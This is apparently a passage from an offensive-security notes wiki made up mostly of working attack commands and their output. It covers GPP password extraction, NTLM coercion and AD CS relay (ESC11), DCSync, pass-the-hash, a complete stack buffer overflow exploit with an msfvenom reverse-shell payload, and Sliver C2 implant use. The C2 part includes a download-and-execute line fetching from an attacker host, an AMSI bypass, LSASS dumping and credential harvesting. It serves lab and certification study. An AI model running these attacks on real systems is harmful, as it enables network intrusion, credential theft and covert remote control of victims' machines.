* <https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1>

### Check SYSVOL Scripts

```powershell
ls \\<dc>\SYSVOL\<DOMAIN>\scripts
```

### CRACKMAPEXEC

```
nxc smb -L | grep gpp
```

* Using NetExec's gpp\_autologin Module

```
nxc smb 172.16.5.5 -u forend -p Klmcargo2 -M gpp_autologin

Remove-GPLink -Name "MGMTTestGPO" -Target "CN=Default-First-Site-Name,cn=Sites,CN=Configuration,DC=MGMT,DC=EVERGREENHEALTH,DC=SYS"
```


# Pre2k

Pre2k is a tool to query for the existence of pre-windows 2000 computer objects which can be leveraged to gain a foothold in a target domain as discovered by [@Oddvarmoe](https://twitter.com/Oddvarmoe). Pre2k can be ran from an uanuthenticated context to perform a password spray from a provided list of recovered hostnames (such as from an RPC/LDAP null bind) or from an authenticated context to perform a targeted or broad password spray.

* <https://github.com/garrettfoster13/pre2k>

## INSTALL AND BUILD VENV

```
git clone https://github.com/garrettfoster13/pre2k.git 
cd pre2k/ 
python3 -m venv venv 
source venv/bin/activate 
pip3 install .
```

### Enumerate with Users File

```
pre2k unauth -d vintage.htb -dc-ip 10.10.12.45 -save -inputfile users
```


# NTLM\_Relaying

### **DFSCoerce**

Documentation: <https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dfsnm/95a506a8-cae6-4c42-b19d-9c1ed1223979>

### MS-DFSNM DFSCoerce

* DFSCoerce abuses the NetrDfsAddStdRoot and NetrDfsRemoveStdRoot methods of Distributed File System (DFS):
* Namespace Management Protocol (MS-DFSNM);
* (DFSCoerce does not seem capable of coercing HTTP NTLM authentication)
* <https://github.com/Wh04m1001/DFSCoerce>

```
python3 dfscoerce.py -u 'plaintext$' -p 'o6@ekK5#rlw2rAe' 172.16.117.30 172.16.117.3 
[-] Connecting to ncacn_np:172.16.117.3[\PIPE\netdfs] 
[+] Successfully bound! 
[-] Sending NetrDfsRemoveStdRoot! NetrDfsRemoveStdRoot ServerName: '172.16.117.30\x00' RootShare: 'test\x00' ApiFlags: 1
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
```

#### Responder

* don't forget to start responder so you can capture the ntlm credential

```
[SMB] NTLMv2-SSP Client : 172.16.117.3 
[SMB] NTLMv2-SSP Username : INLANEFREIGHT\DC01$ 
[SMB] NTLMv2-SSP Hash : DC01$::INLANEFREIGHT:e2d2339638fc5fd6:D4979A923DD76BC3CFA418E94958E2B0:010100000000000000E0550D97C<SNIP>
```

### **ESC11**

#### ESCALATION 11

#### NTLM Relay to AD CS ICRP Endpoints

* <https://blog.compass-security.com/2022/11/relaying-to-ad-certificate-services-over-rpc/>
  * Good research showing how to take advantage of this issue
* `IF_ENFORCEENCRYPTICERTREQUEST` enforces the encryption of certificate enrollment requests between a client and the CA; The client must encrypt any certificate request it sends to the CA.
* If the CA does not have the flag `IF_ENFORCEENCRYPTICERTREQUEST` set, unencrypted sessions (think relaying coerced SMB NTLM authentication over HTTP) can be used for certificate enrollment.

#### LINUX

#### Find vulnerable servers with Certipy

```
certipy find -u blwasp -p 'Password123!' -dc-ip 172.16.19.3 -vulnerable -stdout 
ESC11 : Encryption is not enforced For ICPR requests and Request Disposition is set to Issue
```

#### Abusing ESC11 with Certipy

```
sudo certipy relay -target "rpc://172.16.19.5" -ca "lab-WS01-CA" -template DomainController
```

#### Coerce authentication with PetitPotam

```
python3 PetitPotam.py -u BlWasp -p 'Password123!' -d 'lab.local' 172.16.19.19 172.16.19.3 
Trying pipe lsarpc 
[-] Connecting to ncacn_np:172.16.19.3[\PIPE\lsarpc] 
[+] Connected! 
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e 
[+] Successfully bound! 
[-] Sending EfsRpcOpenFileRaw! 
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED! 
[+] OK! Using unpatched function! 
[-] Sending EfsRpcEncryptFileSrv! 
[+] Got expected ERROR_BAD_NETPATH exception!! 
[+] Attack worked!
```

* Certipy receiving Authentication from LAB-DC$

```
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[] Targeting rpc://172.16.19.5 (ESC11) 
[] Listening on 0.0.0.0:445 
[] Connecting to ncacn_ip_tcp:172.16.19.5[135] to determine ICPR stringbinding 
[] Attacking user 'LAB-DC$@DC' 
[] Requesting certificate For user 'LAB-DC$' with template 'DomainController' 
[] Requesting certificate via RPC 
[] Successfully requested certificate 
[] Request ID is 13 
[] Got certificate with DNS Host Name 'lab-dc.lab.local' 
[] Certificate has no object SID 
[] Saved certificate and private key to 'lab-dc.pfx' 
[] Exiting...`
```

* Request a TGT as the Domain Controller

```
certipy auth -pfx lab-dc.pfx
```

* Perform DCSync using the TGT as the Domain Controller

```
KRB5CCNAME=lab-dc.ccache impacket-secretsdump -k -no-pass lab-dc.lab.local
```

* Perform DCSync using the NT Hash as the Domain Controller

```
secretsdump.py 'lab-dc$'@lab-dc.lab.local -hashes :9815073c5e5e718994c4791201f2d93e
```


# Pass The Hash

## Overview

* Pass-the-Hash uses an NTLM hash to authenticate without knowing the plaintext password
* Works with NTLM authentication — does NOT work with Kerberos alone

## UAC Limitation

* Registry key: `HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy`
* Value `0` = only RID-500 (built-in Administrator) can PtH remotely
* Value `1` = all local admins can PtH

## PtH - Mimikatz

```
mimikatz.exe privilege::debug "sekurlsa::pth /user:julio /rc4:64F12CDDAA88057E06A81B54E73B949B /domain:inlanefreight.htb /run:cmd.exe" exit
```

## PtH - Impacket PsExec

```
impacket-psexec administrator@10.129.201.126 -hashes :30B3783CE2ABF1AF70F77D0660CF3453
```

## PtH - Evil-WinRM

```
evil-winrm -i 10.129.201.126 -u Administrator -H 30B3783CE2ABF1AF70F77D0660CF3453
```

## PtH - NetExec (Spray Subnet)

```
netexec smb 172.16.1.0/24 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453
```

## PtH - NetExec (Command Exec)

```
netexec smb 10.129.201.126 -u Administrator -d . -H 30B3783CE2ABF1AF70F77D0660CF3453 -x whoami
```

## PtH - RDP (xfreerdp)

* Must enable Restricted Admin mode first:

```
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
```

```
xfreerdp /v:10.129.201.126 /u:julio /pth:64F12CDDAA88057E06A81B54E73B949B
```

## PtH - Invoke-TheHash (SMB Exec)

```powershell
Import-Module .\Invoke-TheHash.psd1
Invoke-SMBExec -Target 172.16.1.10 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "net user mark Password123 /add && net localgroup administrators mark /add" -Verbose
```

## PtH - Invoke-TheHash (WMI Exec)

```powershell
Import-Module .\Invoke-TheHash.psd1
Invoke-WMIExec -Target DC01 -Domain inlanefreight.htb -Username julio -Hash 64F12CDDAA88057E06A81B54E73B949B -Command "hostname"
```


# Buffer Overflows

* For generating a bytearray

{% file src="/files/x90AHLoJuewlTDTS3r0H" %}

* Used to fuzz applicaitons remotely. Will send increasingly large sequence of bytes in an attempt to crash the service

{% file src="/files/eOD291DToDi2f01H7ayA" %}

* Used to exploit the remote service with a buffer overflow

{% file src="/files/o755e3Si3qpOTMY3VevP" %}


# Buffer Overflows

## Mona Configuration

* Create a working folder with mona

```
!mona config -set workingfolder c:\mona\%p
```

## Fuzzing

* Python fuzzing script taken from Buffer Overflow room on THM:

```
#!/usr/bin/env python3

import socket, time, sys

ip = "10.10.230.146"

port = 1337
timeout = 5
prefix = "OVERFLOW1 "

string = prefix + "A" * 100

while True:
  try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
      s.settimeout(timeout)
      s.connect((ip, port))
      s.recv(1024)
      print("Fuzzing with {} bytes".format(len(string) - len(prefix)))
      s.send(bytes(string, "latin-1"))
      s.recv(1024)
  except:
    print("Fuzzing crashed at {} bytes".format(len(string) - len(prefix)))
    sys.exit(0)
  string += 100 * "A"
  time.sleep(1)
```

* Run the `fuzzer.py` script using python: `python3 fuzzer.py`
* The fuzzer will send increasingly long strings comprised of As. If the fuzzer crashes the server with one of the strings, the fuzzer should exit with an error message. Make a note of the largest number of bytes that were sent.

## Crash Replication & Controlling EIP

* Save as exploit.py

```
import socket

ip = "10.10.230.146"
port = 1337

prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = ""
postfix = ""

buffer = prefix + overflow + retn + padding + payload + postfix

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")
```

* Run the following command to generate a cyclic pattern of a length 400 bytes longer that the string that crashed the server (change the -l value to this):

```
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 600
```

* Copy the output and place it into the payload variable of the exploit.py script.
* Rerun the vulnerable piece of software.
* On Kali, run the modified exploit.py script: `python3 exploit.py`
* The script should crash the piece of software again. This time, in Immunity Debugger, in the command input box at the bottom of the screen, run the following mona command, changing the distance to the same length as the pattern you created:

```
!mona findmsp -distance 600
```

* Mona should display a log window with the output of the command. If not, click the `"Window"` menu and then `"Log data"` to view it (choose `"CPU"` to switch back to the standard view).
* In this output you should see a line which states:

```
EIP contains normal pattern : ... (offset XXXX)
```

* Update your `exploit.py` script and set the offset variable to this value (was previously set to 0). Set the `payload` variable to an empty string again. Set the `retn` variable to `"BBBB"`.
* Restart vulnerable software in Immunity and run the modified `exploit.py` script again. The `EIP` register should now be overwritten with the 4 B's (e.g. `42424242`).

## Finding Bad Characters

* Generate a bytearray using mona, and exclude the null byte (`\x00`) by default. Note the location of the bytearray.bin file that is generated (if the working folder was set per the Mona Configuration section of this guide, then the location should be `C:\mona\oscp\bytearray.bin`).

```
!mona bytearray -b "\x00"
```

* Now generate a string of bad chars that is identical to the bytearray. The following python script can be used to generate a string of bad chars from \x01 to \xff:

#### Alternate Method to Generate Bad Chars

```
for x in range(1, 256):
  print("\\x" + "{:02x}".format(x), end='')
print()
```

* Update your `exploit.py` script and set the `payload` variable to the string of bad chars the script generates.
* Restart the software in Immunity and run the modified `exploit.py` script again. **Make a note of the address to which the `ESP` register points and use it in the following mona command:**

```
!mona compare -f C:\mona\oscp\bytearray.bin -a <address>
```

* A popup window should appear labelled `"mona Memory comparison results"`. If not, use the Window menu to switch to it. The window shows the results of the comparison, indicating any characters that are different in memory to what they are in the generated bytearray.bin file.

**Not all of these might be badchars!** Sometimes badchars cause the next byte to get corrupted as well, or even effect the rest of the string.

* The first badchar in the list should be the null byte (`\x00`) since we already removed it from the file. Make a note of any others. Generate a new bytearray in mona, specifying these new badchars along with `\x00`. Then update the `payload` variable in your `exploit.py` script and remove the new badchars as well.
* Restart software in Immunity and run the modified `exploit.py` script again. Repeat the badchar comparison until the results status returns **`"Unmodified"`**. This indicates that no more badchars exist.

## Finding a Jump Point

* With the software either running or in a crashed state, run the following `mona` command, making sure to update the `-cpb` option with all the badchars you identified (including `\x00`):

```
!mona jmp -r esp -cpb "\x00"
```

* This command finds all `"jmp esp"` (or equivalent) instructions with addresses that don't contain any of the badchars specified. The results should display in the `"Log data"` window (use the Window menu to switch to it if needed).
* Choose an address and update your `exploit.py` script, setting the `"retn"` variable to the address, **written backwards (since the system is little endian)**. For example if the address is `\x01\x02\x03\x04` in Immunity, write it as `\x04\x03\x02\x01` in your exploit.

## Generate Payload

* Run the following `msfvenom` command on Kali, using your Kali `VPN IP` as the `LHOST` and updating the `-b` option with all the badchars you identified (including `\x00`):

```
msfvenom -p windows/shell_reverse_tcp LHOST=YOUR_IP LPORT=4444 EXITFUNC=thread -b "\x00" -f c
```

* Copy the generated C code strings and integrate them into your `exploit.py` script payload variable using the following notation:

```
payload = ("\xfc\xbb\xa1\x8a\x96\xa2\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x5d\x62\x14\xa2\x9d"
...
"\xf7\x04\x44\x8d\x88\xf2\x54\xe4\x8d\xbf\xd2\x15\xfc\xd0\xb6"
"\x19\x53\xd0\x92\x19\x53\x2e\x1d")
```

## Prepend NOPs

Since an encoder was likely used to generate the payload, you will need some space in memory for the payload to unpack itself. You can do this by setting the padding variable to a string of 16 or more `"No Operation"` (`\x90`) bytes:

```
padding = "\x90" * 16
```

## Exploit!

* With the correct prefix, offset, return address, padding, and payload set, you can now exploit the buffer overflow to get a reverse shell.

Start a `netcat` listener on your Kali box using the `LPORT` you specified in the `msfvenom` command (4444 if you didn't change it).

Restart software in Immunity and run the modified `exploit.py` script again. **Your netcat listener should catch a reverse shell!**

## Common Bad Characters

```
0x00     NULL (\0)
0x09     Tab (\t)
0x0a     Line Feed (\n)
0x0d     Carriage Return (\r)
0xff     Form Feed (\f)
```


# C2 Frameworks

### Disowning binaries launched from SSH

* Often with C2 frameworks you will be in an SSH session on linux and will spawn a C2 payload to revieve your reverse connection back.
* When this process is launched in the context of you ssh session, it to will die if/when you exit the ssh shell.
* Need to disown the process before exiting your ssh session

```
#launch secondary payload
./bad.elf &
#view your current jobs 
jobs -l
#output
[1]-  4581 Running                 ./bad.elf &
#disown jobs
disown -h jobID
disown -h %2
## You should not see any jobs running on the screen ##
#verify with
jobs -l
##If disown is not on the target machine##
./bad.elf &!
```

### Example

<https://www.cyberciti.biz/faq/unix-linux-disown-command-examples-usage-syntax/#5>

```
## Step 1: update system ##
apt-get upgrade &> /root/system.update.log &
 
## Step 2: Mark apt-get so that SIGHUP is not sent when you exit and go for tea ##
disown -h 
```


# Sliver

## Sliver Basics

### Installation

```
apt-get update -y 
apt-get install build-essential mingw-w64 binutils-mingw-w64 g++-mingw-w64
mkdir sliver 
cd sliver
curl https://sliver.sh/install|sudo bash
```

* Assuming `/usr/local/bin/` is in your path, your sliver server should be available in the shell as `sliver-server` and the client as `sliver`.

### Prepare a delivery method <a href="#prepare-a-delivery-method" id="prepare-a-delivery-method"></a>

On your C2 server, run `systemctl start apache2` to start a web server. You can now copy the implants you generate into the folder `/var/www/html` and Apache will serve them. To allow any system user to put a payload their, you can run `chmod -R 777 /var/www/html`.

### Generating the implant <a href="#generating-the-implant" id="generating-the-implant"></a>

Implant generation happens on the C2 server with the `generate` command. Connect to it and run `help generate` to read the extensive help page and learn about all the flags. Here is a selection of the most important flags for now:

* `--mtls 192.168.122.111`: Specifies that the implant should connect to the Sliver server using a mutually authenticated TLS connection. Other options would be `--wg` for WireGuard, `--http` for HTTP(S) connections or `--dns` for DNS-based C2.
* `--os windows`: specifies that we want to run the implant on Windows (which is the default, so we could omit this one). MacOS and Linux are also supported.
* `--arch amd64`" specifies that we want a 64-bit implant (also the default, could be omitted). Use `--arch 386` for a 32-bit one.
* `--format exe`: specifies that we want an executable file (again the default). Other options are `--format shared` for dynamic libraries, `--format service` for a Windows service binary (can be used with the `psexec` command) and `shellcode` (only windows).
* `--save /var/www/html/`: specifies the directory to save the binary to. I like to use the Apache web root.

```
sliver > generate --mtls 192.168.122.111 --os windows --arch amd64 --format exe --save /var/www/html
```

### Fix Permissions

The file `/var/www/html/MEDICAL_CHANGE.exe` will not be owned by the Apache system user and has very restrictive file system permissions. To make it accessible for Apache, run `sudo chown www-data:www-data /var/www/html/MEDICAL_CHANGE.exe`.

### Start Listener

Now start the mTLS listener on the C2 server using the `mtls` command. By default, it starts the listener on port 8888. You can view your listeners with the `jobs` command:

```
sliver > mtls

[*] Starting mTLS listener ...
sliver > 
[*] Successfully started job #1

sliver > jobs

 ID   Name   Protocol   Port 
==== ====== ========== ======
 1    mtls   tcp        8888
```

### Transfer Binary to Target

<figure><img src="/files/cQQ3GlR0DfM3nOcWeI2H" alt=""><figcaption></figcaption></figure>

### Execute The Binary

* If all is successful you will see a new session opened

```
[*] Session 971c5a23 MEDICAL_CHANGE - 192.168.122.160:50051 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 22:36:48 CEST
```

### Using a session <a href="#using-a-session" id="using-a-session"></a>

You can use your session with the `use` command. Just type it, hit enter, and an interactive prompt will appear that allows to select a session. Hit enter again and your prompt changes to the implant name, which was `MEDICAL_CHANGE` in my case. The session is now active and ready to accept your commands. With `info`, you can get more information about the implant:

```
sliver > use

? Select a session or beacon: SESSION  971c5a23  MEDICAL_CHANGE  192.168.122.160:50051  DESKTOP-IPQVF9T  DESKTOP-IPQVF9T\tester  windows/amd64
[*] Active session MEDICAL_CHANGE (971c5a23-73e0-4418-b9c2-266484546e0d)

sliver (MEDICAL_CHANGE) > info

        Session ID: 971c5a23-73e0-4418-b9c2-266484546e0d
              Name: MEDICAL_CHANGE
          Hostname: DESKTOP-IPQVF9T
              UUID: d512a12c-6b6d-4f19-814e-1f60088e9563
          Username: DESKTOP-IPQVF9T\tester
               UID: S-1-5-21-2966923018-1740081829-2498838087-1001
               GID: S-1-5-21-2966923018-1740081829-2498838087-513
               PID: 7244
                OS: windows
           Version: 10 build 19044 x86_64
              Arch: amd64
         Active C2: mtls://192.168.122.111:8888
    Remote Address: 192.168.122.160:50051
         Proxy URL: 
Reconnect Interval: 1m0s
```

Sliver implants supports several commands. You can get a full list with `help`. Features include file system exploration, file up- and downloads, port forwarding, taking screenshots and much more.

### Kill Session

```
sessions 
sessions -k session_id
```

```
sliver > sessions

 ID         Transport   Remote Address          Hostname          Username   Operating System   Health  
========== =========== ======================= ================= ========== ================== =========
 971c5a23   mtls        192.168.122.160:50051   DESKTOP-IPQVF9T   tester     windows/amd64      [ALIVE] 

sliver > sessions -k 971c5a23


[!] Lost session 971c5a23 MEDICAL_CHANGE - 192.168.122.160:50051 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 22:52:53 CEST
```

### Kill Jobs

* To kill your listener

```
[server] sliver > jobs

 ID   Name   Protocol   Port 
==== ====== ========== ======
 1    mtls   tcp        8888 

[server] sliver > jobs -k 1

[*] Killing job #1 ...
[*] Successfully killed job #1
[!] Job #1 stopped (tcp/mtls)

```

### Generating Beaconing implant <a href="#generating-the-implant-1" id="generating-the-implant-1"></a>

Generating a beacon implant is very similar to session implant generation. You use the `generate beacon` command. Learn all about the flags with `help generate beacon`. Aside from all the flags discussed above, relevant beacon flags are:

* `--seconds 5`: specify that the beacon should contact the C2 server every 5 seconds. You could alternatively use `--minutes`, `--hours` or `--days`.
* `--jitter 3`: specify that an additional random delay of up to 3 seconds should be added to the 5 seconds interval.

This is how I generated the beacon:

```
sliver > generate beacon --mtls 192.168.122.111 --os windows --arch amd64 --format exe --save /var/www/html --seconds 5 --jitter 3

[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/STALE_PNEUMONIA.exe
```

### Great Opsec ready beacon

<pre><code>generate beacon --seconds 1800 --jitter 300  --os linux --arch amd64 --format exe --mtls 10.10.10.10:8080 -k 10000 -t 3600 --name main --save /opt/sliver/main
<strong>generate beacon -a amd64 -c google.com -f exe -J 300 -k 3000 --mtls 10.10.10.10:8080 --name main -o linux -j 1800 --save /opt/sliver/main -S 1800 -t 3600
</strong></code></pre>

### Rename Session / Beacon

```
rename --name <newname>
```

### View Beacon Tasks

```
sliver > beacons

 ID         Name         Transport   Hostname       Username   Operating System   Last Check-In   Next Check-In 
========== ============ =========== ============== ========== ================== =============== ===============
 b3b9f2ee   carter_one   mtls          devel          root       linux/amd64        2m15s           57m47s     
```

* interact with `use`
* view tasks with `tasks`
* view output of tasks with `task fetch <id>`
* reconfigure an implant to callback at a certain frequency
* `reconfig -i 1800 -j 5m -t 3600 -r 1800s`

### Sliver Survey

* Execute the following commands in order upon session opening

```
info               Get info about session
getgid             Get session process GID
getpid             Get session pid
getuid             Get session process UID
whoami             Get session user execution context
ps                 List remote processes
netstat            Print network connection information
pwd                Print working directory
ls                 List current directory
screenshot         Take a screenshot
getprivs          Get current privileges (Windows only)
```

* After this general survey, decide if you want/need (opsec) to migrate to a new process or not.

```
migrate           Migrate into a remote process
getprivs          Get current privileges (Windows only)
```

## Sliver In-Depth

### Generation of implants Quick Paste

```
# linux
generate -a amd64 --format exe --mtls 10.10.14.4:8080 --name DANTENIX01 --os linux --save /home/ubuntu/Documents/htb/dante/10.10.110.100/implants
# windows
generate -a amd64 --format exe --mtls 172.16.1.100:8443 --name DANTE-WS01 --os windows --save /home/ubuntu/Documents/htb/dante/172.16.1.13/implants
```

### Create Listener Quick Paste

```
# mtls listener
mtls -L 10.10.14.2 -l 8080
# pivot listener 
pivots tcp -l 3006 --bind 172.16.1.100 -t 300
```

### Pivots Quick Paste

```
# linux
generate --tcp-pivot 172.16.1.100:3006 -a amd64 -o linux -s /home/ubuntu/Documents/htb/dante/172.16.1.100.3006.pivot
# windows 
generate --tcp-pivot 172.16.1.100:3006 -a amd64 -o windows -s /home/ubuntu/Documents/htb/dante/172.16.1.100.3006.pivot
```

### Download

* Recursive Download
* **DANGER** -> If you do not set -t \<timeout in seconds> and the default timeout for command occurs then your session will die.
* If you are downloading a large amount of files ensure you set a long timeout to avoid a session being killed

```
download -r 'C:\Users\katwamba\.ssh'

[*] Wrote 2651 bytes (3 files successfully, 0 files unsuccessfully) to /home/ubuntu/Documents/htb/dante/10.10.110.100/implants/dante-dc01_download_C_Users_katwamba_ssh_1714697939.tar.gz
```

### Port Forward Quick Paste

```
portfwd add -b 60000 -r 127.0.0.1:4444

[*] Port forwarding 127.0.0.1:60000 -> 127.0.0.1:4444
```

* view current port forwards

```
portfwd

 ID   Session ID                             Bind Address      Remote Address  
==== ====================================== ================= =================
  1   15b59b8a-6954-4230-85e3-5ab927fcedc3   127.0.0.1:4444    127.0.0.1:4444  
  2   15b59b8a-6954-4230-85e3-5ab927fcedc3   127.0.0.1:1900    127.0.0.1:1900  
  3   15b59b8a-6954-4230-85e3-5ab927fcedc3   127.0.0.1:50142   127.0.0.1:50142 
```

* delete a current port forward

```
portfwd rm -i 2
```

### Process Enumeration with Command Line

Use `ps -c -f` to see full command lines of running processes. This is critical for finding credentials passed as arguments.

```bash
# Show all processes with full command line
ps -c -f

# Filter for specific process
ps -e "firefox.exe" -c -f
```

**Example credential discovery:**

```bash
ps -c -f
# Output showing credentials in command line:
# 6624   SUPPORTDESK\Chase   C:\Program Files\Mozilla Firefox\firefox.exe : "C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
```

### Sliver runas Command

Run a process as a different user (requires valid credentials):

```bash
# Run sliver implant as Administrator
runas -d . -u Administrator -P 'Password123!' -n -p C:\\Windows\\System32\\spool\\drivers\\color\\sliver.exe

# Flags:
# -d  Domain (use "." for local accounts)
# -u  Username
# -P  Password
# -n  NetOnly logon (network credentials only)
# -p  Path to executable
```

**Note:** `runas` may not give you a new session with the elevated user's token. For full impersonation, use `rubeus createnetonly` with `migrate`.

### Rubeus createnetonly + Migrate

For proper credential-based impersonation in Sliver:

```bash
# 1. Create a process with target user's network credentials
rubeus -t 20 -- createnetonly /program:C:\\Windows\\System32\\notepad.exe /domain:. /username:Administrator /password:'Password123!'

# Output:
# [+] Process : 'C:\Windows\System32\notepad.exe' successfully created with LOGON_TYPE = 9
# [+] ProcessID : 5852

# 2. Migrate into the new process
migrate -p 5852

# 3. New session will be created with network access as target user
```

### SharpUp - Automated Priv Esc Checks

GhostPack tool for finding privilege escalation paths.

```bash
sharpup audit

# Example output:
=== SharpUp: Running Privilege Escalation Checks ===
Registry AutoLogon Found

[!] Modifialbe scheduled tasks were not evaluated due to permissions.

=== Registry AutoLogons ===
        DefaultDomainName: .
        DefaultUserName: Administrator
        DefaultPassword:

=== Unattended Install Files ===
        C:\Windows\Panther\Unattend.xml
```

**What it checks:**

* Modifiable services/binaries
* AlwaysInstallElevated
* Unattended install files
* Registry AutoLogon credentials
* Modifiable scheduled tasks
* Cached GPP passwords

### PowerShell Run Process as Different User

When you have credentials but need to spawn a process as that user from a Sliver shell:

```powershell
# Get into a shell first
shell -t 600

# Create credential object
$pass = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential(".\Administrator", $pass)

# Download and execute (e.g., new Sliver implant)
(New-Object Net.WebClient).DownloadFile('http://ATTACKER:8000/sliver2.exe', "$env:TEMP\sliver2.exe")
Start-Process -Credential $Cred "$env:TEMP\sliver2.exe"

# New session will appear as the target user
```

### Sliver Windows Post Exploitation

* good finds

```
execute -t 120 -o cmd.exe /c "dir c:\*pass* /s"
execute -t 120 -o cmd.exe /c "dir c:\*password* /s"
execute -t 120 -o cmd.exe /c "dir c:\*login* /s"
execute -t 120 -o cmd.exe /c "dir c:\*.key /s"
execute -t 120 -o cmd.exe /c "dir c:\*.ica /s"
execute -t 120 -o cmd.exe /c "dir c:\*.pwd* /s"
execute -t 120 -o cmd.exe /c "dir c:\*.config* /s"
execute -t 120 -o cmd.exe /c "dir c:\*access* /s"
```

* passwords in the registry

```
execute -o cmd.exe /c 'reg query HKCU /f password /t REG_SZ /s'
```

### Execute-Assembly

```
execute-assembly -t 80 /home/ubuntu/Downloads/Autoruns64.exe -accepteula
```

### sa-netlocalgroup

* Coff-loader method of attaining local groups on a windows machines
* Works on Domain Controllers as well

```
sa-netlocalgroup
[*] Successfully executed sa-netlocalgroup (coff-loader)
[*] Got output:
Name:      Administrators
Comment:   Administrators have complete and unrestricted access to the computer/domain
--------------------------------
Name:      Users
Comment:   Users are prevented from making accidental or intentional system-wide changes and can run most applications
--------------------------------
Name:      Guests
Comment:   Guests have the same access as members of the Users group by default, except for the Guest account which is further restricted
--------------------------------
--snip--
```

### Hashdump

* Dump hashes from sliver session

```
hashdump
[*] Successfully executed hashdump
[*] Got output:
Administrator:500:Administrator:500:aad3b435b51404eeaad3b435b51404ee:3317be94bdf8da53235f825815bda05a:::::
Guest:501:Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::::
```

### c2tc-domaininfo

* Enumerate domain information from a DC

```
d2tc-domaininfo
[*] Successfully executed c2tc-domaininfo (coff-loader)
[*] Got output:
--------------------------------------------------------------------
[+] DomainName:
    DANTE.local
[+] DomainGuid:
    {BF59501C-28DB-4087-A02D-E6CFA4C2575D}
[+] DnsForestName:
    DANTE.local
[+] DcSiteName:
    Default-First-Site-Name
[+] ClientSiteName:
    Default-First-Site-Name
[+] DomainControllerName (PDC):
    \\DANTE-DC01.DANTE.local
[+] DomainControllerAddress (PDC):
    \\172.16.1.20
[+] Default Domain Password Policy:
    Password history length: 24
    Maximum password age (d): 180
    Minimum password age (d): 0
    Minimum password length: 7
[+] Account Lockout Policy:
    Account lockout threshold: 0
    Account lockout duration (m): 30
    Account lockout observation window (m): 30
[+] NextDc DnsHostName:
    dante-dc01.dante.local
```

### creds\_all

* dump all creds mimikatz style from a Windows machine, works on a domain controller

```
creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username     Domain  NTLM                              SHA1
--------     ------  ----                              ----
DANTE-DC01$  DANTE   b12ff47444ad1cc6996fd2d681a3f136  dec3493ce38fca341cc189fe2513dd797e19ca85
DANTE-DC01$  DANTE   8e387753e4e7e9901053030a0eafa53f  125870c6bbea628954c8e8767761cc1185622fe7
MediaAdmin$  DANTE   7c53bb427b222695060d8fd771743fb9  10757578eb3902bd612c306bee80bf44da1efaab
katwamba     DANTE   14a71f9de5448d83e8c63d46355837c3  61d3cacf6ad5f4571747b302a9658f7e85c5d516
xadmin       DANTE   649f65054a6672a9898cb4eb61f9684a  b57e3049b5960ed60f1baa679ab0cfd4f68b0b06
--snip--
```

### Sharphound Sliver

```
sharp-hound-3 -i -s -t 120
sharp-hound-4 -i -s -t 120
[*] sharp-hound-4 output:

[*] Output saved to /tmp/sharp-hound-4_DANTE-DC01884950909.log

download 20240503015529_BloodHound.zip

[*] Wrote 10141 bytes (1 file successfully, 0 files unsuccessfully) to /home/ubuntu/Documents/htb/dante/10.10.110.100/implants/20240503015529_BloodHound.zip
rm 20240503015529_BloodHound.zip
```

### tcpdump capture with sliver

* make sure to upload a statically compiled tcpdump to match your remote targets arch

```
execute -o tcpdump -n -i any "not host 172.16.1.100" -w /dev/shm/out.pcap -G 600
```

### sharpsh — PowerShell via .NET RunspaceFactory

Execute PowerShell commands through C# RunspaceFactory. Use `-M` for AMSI bypass and `-i` to run in-process:

```
sharpsh -M -i -- "-c whoami"

[*] sharpsh output:
nt authority\system
```

### Shell Management

Detach from an interactive shell with `CTRL+]` (not CTRL+C):

```
PS C:\> ^]
Shell detached
```

List and kill shells:

```
shell ls

 ID   State      Session                                                 PID    PTY
==== ========== ======================================================= ====== =======
  1   detached   HUGE_MILKSHAKE (f44906cb-6562-4aef-a975-844fd782ae19)   5496   false

shell kill 1
[*] Shell 1 killed
```

### Dump LSASS with procdump

Use `procdump` to dump LSASS memory, then parse offline with pypykatz:

```
ps -e lsass.exe

 Pid   Ppid   Executable
===== ====== ============
 664   508    lsass.exe

procdump -n lsass.exe -s /tmp/lsass.dmp -t 120
[*] Process dump stored in: /tmp/lsass.dmp
```

Parse the dump on your attack machine:

```bash
pypykatz lsa minidump /tmp/lsass.dmp
```

### Stored Credentials and runas /savecred

Check for stored credentials on the target:

```
execute -o cmd.exe /c 'cmdkey /list'

Currently stored credentials:

    Target: Domain:interactive=SRV01\mcharles
    Type: Domain Password
    User: SRV01\mcharles
```

If `Domain:interactive` is present, you can run a command as that user without knowing their cleartext password:

```
execute -o cmd.exe /c 'runas /savecred /user:SRV01\mcharles C:\Users\sadams\Desktop\sliver.exe'

